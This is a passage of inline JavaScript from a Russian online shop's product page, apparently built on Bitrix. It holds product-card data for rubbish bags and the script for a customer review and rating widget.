b6f5bb3ebca3bae5db86022da05','PICT_ID':'bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_pict','PICT_SLIDER_ID':'bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider','QUANTITY_ID':'bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_quantity','QUANTITY_UP_ID':'bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_quant_down','PRICE_ID':'bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_price','PRICE_OLD_ID':'bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_price_old','PRICE_TOTAL_ID':'bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_price_total','BUY_ID':'bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_buy_link','BASKET_PROP_DIV':'bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_not_avail','COMPARE_LINK_ID':'bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_compare_link','SUBSCRIBE_ID':'bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7756_9538110dc78e309449ec11f1558cbb64 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7756','NAME':'Пакеты для мусора биоразлагаемые 120 литров, 30 мкм, 10 шт, ПВД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-120-litrov-10-shtuk-pvd-zelenye-30-mkm/','PICT':{'ID':'12690','TIMESTAMP_X':'25.06.2024 00:25:04','MODULE_ID':'iblock','HEIGHT':'476','WIDTH':'1200','FILE_SIZE':'64643','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/57c','FILE_NAME':'57c84c9e0e49bab4af2bcd7aef2ed505.jpg','ORIGINAL_NAME':'12010.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'11840315c9074104ab97db01b6ea8b16','SRC':'/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg','UNSAFE_SRC':'/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg','SAFE_SRC':'/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg','ALT':'Пакеты для мусора биоразлагаемые 120 литров, 30 мкм, 10 шт, ПВД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 120 литров, 30 мкм, 10 шт, ПВД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'110.25','UNROUND_PRICE':'110.25','BASE_PRICE':'110.25','PRICE':'110.25','ID':'419','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'110.25','RATIO_BASE_PRICE':'1653.75','PRINT_RATIO_BASE_PRICE':'1 653.75','PRINT_PRICE':'110.25','RATIO_PRICE':'1653.75','PRINT_RATIO_PRICE':'1 653.75','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'412':{'ID':'412','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'7756'}},'ITEM_MEASURE_RATIO_SELECTED':'412','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64','PICT_ID':'bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_pict','PICT_SLIDER_ID':'bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_pict_slider','QUANTITY_ID':'bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_quantity','QUANTITY_UP_ID':'bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_quant_down','PRICE_ID':'bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_price','PRICE_OLD_ID':'bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_price_old','PRICE_TOTAL_ID':'bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_price_total','BUY_ID':'bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_buy_link','BASKET_PROP_DIV':'bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_not_avail','COMPARE_LINK_ID':'bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_compare_link','SUBSCRIBE_ID':'bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18591','NAME':'Мешки для мусора с ручками 35 л, 30 шт. ПНД, 12 мкм. размер 50*70 см, фиолетовые MIRPACK','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ruchkami-35-l-30-sht-pnd-12-mkm-razmer-50-70-sm-fioletovye-mirpack/','PICT':{'ID':'18216675','TIMESTAMP_X':'27.05.2025 11:57:23','MODULE_ID':'iblock','HEIGHT':'118','WIDTH':'275','FILE_SIZE':'32128','CONTENT_TYPE':'image/png','SUBDIR':'iblock/401','FILE_NAME':'p8iybc8uteitk410ad6lc18kw54vmhfi.png','ORIGINAL_NAME':'3530-фиолетовые-практикал.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a090279044fb2d20dcca553e86304e9c','SRC':'/upload/iblock/401/p8iybc8uteitk410ad6lc18kw54vmhfi.png','UNSAFE_SRC':'/upload/iblock/401/p8iybc8uteitk410ad6lc18kw54vmhfi.png','SAFE_SRC':'/upload/iblock/401/p8iybc8uteitk410ad6lc18kw54vmhfi.png','ALT':'Мешки для мусора с ручками 35 л, 30 шт. ПНД, 12 мкм. размер 50*70 см, фиолетовые MIRPACK','TITLE':'Мешки для мусора с ручками 35 л, 30 шт. ПНД, 12 мкм. размер 50*70 см, фиолетовые MIRPACK'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'65','UNROUND_PRICE':'65','BASE_PRICE':'65','PRICE':'65','ID':'2254','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'65','RATIO_BASE_PRICE':'65','PRINT_RATIO_BASE_PRICE':'65','PRINT_PRICE':'65','RATIO_PRICE':'65','PRINT_RATIO_PRICE':'65','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2248':{'ID':'2248','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18591'}},'ITEM_MEASURE_RATIO_SELECTED':'2248','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367','PICT_ID':'bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_pict','PICT_SLIDER_ID':'bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_pict_slider','QUANTITY_ID':'bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_quantity','QUANTITY_UP_ID':'bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_quant_down','PRICE_ID':'bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_price','PRICE_OLD_ID':'bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_price_old','PRICE_TOTAL_ID':'bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_price_total','BUY_ID':'bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_buy_link','BASKET_PROP_DIV':'bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_not_avail','COMPARE_LINK_ID':'bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_compare_link','SUBSCRIBE_ID':'bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_1458320515_bqn037 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'bqn037'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'carousel.77f6e6f0e7692212a2c77d7b8a6897fa77d9ea217038c0ee62e3c89493f7d1b5',
        ajaxId: '',
        parameters: '[base64].037bc19192d97dcf907df2da34bc92f8e1535afe5f1e5797797b086dd7f16955',
        container: 'container-bqn037',
    });
</script>
<script>
	// $('#bmhouse-add-button').click(function(){
	// 	$('.bmhouse-comments-form').hide();
	// 	$('.section__summary--form-success').show();
	// });

	function hideSummaryForm() {
		$('.bmhouse-comments-form').hide();
		$('.overlay').hide();
		$('.section__summary--form-success').hide();
	}

	$('.summary_show_btn').click(function (e) {
		e.preventDefault();
		$('.bmhouse-comments-form').show();
		$('.overlay').show();
	});

	$('.summary_hide_btn').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$('.overlay').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$("#bmhouse-comments-show-more-comments").click(function(){
	    console.log(1);
	   $(".bmhouse-comment-right").removeClass("hidden");
    });

	$(document).keyup(function (e) {
		if (e.keyCode === 27) {
			hideSummaryForm();
		}
	});
</script>

<script>
    $("#bmhouse-comments-show-more-comments").click(function(){
        console.log(1);
        $(".bmhouse-comment-right").removeClass("hidden");
    });
</script>

<script>
// function myRecaptchaCallback() {
	// $( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '0' );
// }

// var widgetId1;
// var onloadCallback = function() {
// widgetId1 = grecaptcha.render('myRecaptcha', {
	// 'sitekey' : '6LesRMsUAAAAALGH0-U8bASWviecPgMO9kfv_R7K',
	// 'theme' : 'light'
// });
// };

function RecaptchafreeSubmitForm() {
    $( '.g-recaptcha div:first' ).css( 'border', '0' );
};

$( document ).ready(
	function ()
	{
		$( '#bmhouse-scroll-to-add-button' ).click(
			function ()
			{
				var formOffsetTop = $( '#bmhouse-comments .bmhouse-comments-form' ).offset().top - 110;

				$( 'html, body' ).animate(
					{
						scrollTop: formOffsetTop
					},
					500
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).mouseover(
			function ()
			{
				var overedRating = $( this ).data( 'rating' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'bmhouse-comments-form-rating-star-hover' );

				for ( var i = 1; i <= overedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'bmhouse-comments-form-rating-star-hover' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).click(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', '#fff' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'active' );
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'selected' );
				$( this ).addClass( 'selected' );

				var clickedRating = $( this ).data( 'rating' );

				for ( var i = 1; i <= clickedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'active' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating' ).mouseleave(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).each(
					function ( index, element )
					{
						if ( !$( element ).hasClass( 'active' ) )
						{
							$( element ).removeClass( 'bmhouse-comments-form-rating-star-hover' );
						}
					}
				);

			}
		);

		$(document).on("click", "#bmhouse-add-button", 
			function ()
			{
				var name = $( '#bmhouse-comment-name' ).val();
				var rating = $( '#bmhouse-comments .bmhouse-comments-form-rating-star.selected' ).data( 'rating' );
				var text = $( '#bmhouse-comment-text' ).val();

				var email = '';
				var phone = '';
				var advantage = '';
				var disadvantage = '';

				var imagesIds = '';
				if ( $( '#bmhouse-comment-images img' ).length > 0 )
				{
					$( '#bmhouse-comment-images img' ).each(
						function ( index, element )
						{
							var imageId = $( element ).data( 'id' );

							if ( imagesIds )
							{
								imagesIds += ',';
							}

							imagesIds += imageId;
						}
					);
				}

				var needScroll = !$( this ).hasClass( 'with-moderation' );

				var error = false;

				if ( !name )
				{
					$( '#bmhouse-comment-name' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !rating )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !text )
				{
					$( '#bmhouse-comment-text' ).css( 'border-color', 'red' );
					error = true;
				}

				//var response = grecaptcha.getResponse(widgetId1);
				//if(response.length == 0){ 
					//$( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '1px solid red' );
					//error = true; 
				//} 

				if ( $( '#bmhouse-comment-email' ).length )
				{
					email = $( '#bmhouse-comment-email' ).val();

					if ( $( '#bmhouse-comment-email' ).hasClass( 'bmhouse-required' ) && !email )
					{
						$( '#bmhouse-comment-email' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-phone' ).length )
				{
					phone = $( '#bmhouse-comment-phone' ).val();

					if ( $( '#bmhouse-comment-phone' ).hasClass( 'bmhouse-required' ) && !phone )
					{
						$( '#bmhouse-comment-phone' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-advantage' ).length )
				{
					advantage = $( '#bmhouse-comment-advantage' ).val();

					if ( $( '#bmhouse-comment-advantage' ).hasClass( 'bmhouse-required' ) && !advantage )
					{
						$( '#bmhouse-comment-advantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-disadvantage' ).length )
				{
					disadvantage = $( '#bmhouse-comment-disadvantage' ).val();

					if ( $( '#bmhouse-comment-disadvantage' ).hasClass( 'bmhouse-required' ) && !disadvantage )
					{
						$( '#bmhouse-comment-disadvantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( !error )
				{
					var info = $( this ).parent();
					var loadingText = $( this ).data( 'loading-text' );
					var successText = $( this ).data( 'success-text' );
					var failText = $( this ).data( 'fail-text' );

					info.html( loadingText );

					var url = $( '#bmhouse-comment-url' ).val();

					$.post(
						'/bitrix/components/bmhouse/comments/ajax.php',
						{
							NAME: name,
							RATING: rating,
							TEXT: text,
							URL: url,
							IMAGES_IDS: imagesIds,
							EMAIL: email,
							PHONE: phone,
							ADVANTAGE: advantage,
							DISADVANTAGE: disadvantage,
						},
						function ( data )
						{
							if ( data == 'success' )
							{
								info.html( successText );
								info.css( 'color', 'green' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );

								var commentsBlockOffset = $( '#bmhouse-comments .bmhouse-comments-block' ).offset().top - 110;

								if ( needScroll )
								{
									$( 'html, body' ).animate(
										{
											scrollTop: commentsBlockOffset
										},
										1000
									);

									$.post(
										'',
										function ( d )
										{
											$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
										}
									);
								}
							}
							else
							{
								info.html( failText );
								info.css( 'color', 'red' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );
							}
						}
					);
				}
			}
		);

		$( '#bmhouse-comment-name, #bmhouse-comment-text, .bmhouse-required' ).keyup(
			function ()
			{
				$( this ).css( 'border-color', '#1c9331' );
			}
		);

		$( 'body' ).on(
			'change',
			'.bmhouse-comment-image',
			function ()
			{
				var counter = $( '#bmhouse-comment-images form' ).length;

				$( '#bmhouse-comment-image-form-' + counter ).submit();
				$( this ).remove();
				$( '#bmhouse-comment-image-form-' + counter + ' .bmhouse-comments-form-item' ).append( '<span>' + $( '#bmhouse-comment-image-form-' + counter ).data( 'loading-text' ) + '</span>' );
			}
		);

		$( '#hidden-frame' ).on(
			'load',
			function ()
			{

				if ( $( '#bmhouse-comment-images input[type="file"]' ).length == 0 )
				{
					var pic = $( '#hidden-frame' ).contents().find( 'body' ).html();
					var length = $( '#bmhouse-comment-images form' ).length;
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item span' ).remove();
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item' ).append( pic );

					var nextCounter = length + 1;
					var loadingText = $( '#bmhouse-comment-image-form-' + length ).data( 'loading-text' );

					var additionalImageForm = '';
					additionalImageForm += '<form id="bmhouse-comment-image-form-' + nextCounter + '" method="post" enctype="multipart/form-data" action="/bitrix/components/bmhouse/comments/upload_file.php" target="hidden-frame" data-loading-text="' + loadingText + '">';
					additionalImageForm += '<div class="bmhouse-comments-form-item">';
					additionalImageForm += '<label></label>';
					additionalImageForm += '<input type="file" id="bmhouse-comment-image-' + nextCounter + '" class="bmhouse-comment-image" name="image" />';
					additionalImageForm += '</div></form>';

					$( '#bmhouse-comment-images' ).append( additionalImageForm );
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			' .bmhouse-comment-image img',
			function ()
			{
				$( this ).toggleClass( 'active' );
			}
		);

		$( '.bmhouse-comments-stat' ).click(
			function ()
			{
				if ( !$( this ).hasClass( 'active' ) )
				{
					var rating = $( this ).data( 'rating' );

					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( this ).addClass( 'active' );

					$( '.bmhouse-comment' ).addClass( 'hidden' );
					$( '.bmhouse-comment[data-rating="' + rating + '"]' ).removeClass( 'hidden' );

					$( '#bmhouse-comments-show-more-comments' ).hide();
				}
				else
				{
					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( '.bmhouse-comment' ).removeClass( 'hidden' );

					if ( $( '.bmhouse-comment[data-page="2"]' ).length > 0 )
					{
						$( '#bmhouse-comments-show-more-comments' ).show();

						$( '.bmhouse-comment' ).addClass( 'hidden' );
						$( '.bmhouse-comment[data-page="1"]' ).removeClass( 'hidden' );
					}
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			'#bmhouse-comments-show-more-comments',
			function ()
			{
				var visibleCount = $( '.bmhouse-comment:visible' ).length;
				var currentPage = $( '.bmhouse-comment:visible' ).eq( visibleCount - 1 ).data( 'page' );
				var nextPage = currentPage + 1;

				$( '.bmhouse-comment[data-page="' + nextPage + '"]' ).removeClass( 'hidden' );

				if ( $( '.bmhouse-comment[data-page="' + ( nextPage + 1 ) + '"]' ).length == 0 )
				{
					$( this ).hide();
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-vote-up, .bmhouse-comment-vote-down',
			function ()
			{
				if ( !$( this ).hasClass( 'disabled' ) )
				{
					var commentId = $( this ).data( 'id' );
					var vote = $( this ).data( 'vote' );

					if ( commentId && vote )
					{
						$.post(
							'/bitrix/components/bmhouse/comments/ajax_vote.php',
							{
								COMMENT_ID: commentId,
								VOTE: vote
							}
						);

						var val = parseInt( $( this ).find( 'span' ).text() );
						val++;
						$( this ).find( 'span' ).text( val );

						$( this ).parent().find( 'a' ).addClass( 'disabled' );
					}
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-moderation a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var action = $( this ).data( 'action' );
				var confirmMessage = $( this ).data( 'confirm-message' );

				var canDo = true;
				if ( action == 'DELETE' )
				{
					canDo = confirm( confirmMessage );
				}

				if ( canDo )
				{
					$.post(
						'/bitrix/admin/bmhouse_comments_options_ajax.php',
						{
							ID: id,
							ACTION: action
						},
						function ()
						{
							$.post(
								'',
								function ( d )
								{
									$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
								}
							);
						}
					);
				}
			}
		);

		$( 'body' ).on(
			'click',
			'#bmhouse-comments .bmhouse-comment-answer-add a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var text = $( this ).parent().find( 'textarea' ).val();

				$.post(
					'/bitrix/admin/bmhouse_comments_options_ajax.php',
					{
						ID: id,
						ACTION: 'ANSWER',
						TEXT: text
					},
					function ()
					{
						$.post(
							'',
							function ( d )
							{
								$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
							}
						);
					}
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-sort a' ).click(
			function ()
			{
				if ( $( this ).hasClass( 'bmhouse-comments-sort-active' ) )
				{
					return false;
				}

				$( '#bmhouse-comments .bmhouse-comments-sort a.bmhouse-comments-sort-active' ).removeClass( 'bmhouse-comments-sort-active' );
				$( this ).addClass( 'bmhouse-comments-sort-active' );

				var type = $( this ).data( 'type' );

				$.post(
					'',
					{
						TYPE: type
					},
					function ( d )
					{
						$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
					}
				);
			}
		);
	}
);
</script><script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13351_22e805950720723b89c8f43a23b6f668 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13351','NAME':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-krasnye/','PICT':{'ID':'18210','TIMESTAMP_X':'25.06.2024 00:13:23','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'654','FILE_SIZE':'34672','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/19f','FILE_NAME':'19f7bc9841dce6a95cea445a8010acc6.jpg','ORIGINAL_NAME':'Красные 60 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'cc9cc326b7f158f18562f0bdc3cd1fbd','SRC':'/upload/iblock/19f/19f7bc9841dce6a95cea445a8010acc6.jpg','UNSAFE_SRC':'/upload/iblock/19f/19f7bc9841dce6a95cea445a8010acc6.jpg','SAFE_SRC':'/upload/iblock/19f/19f7bc9841dce6a95cea445a8010acc6.jpg','ALT':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, красные','TITLE':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, 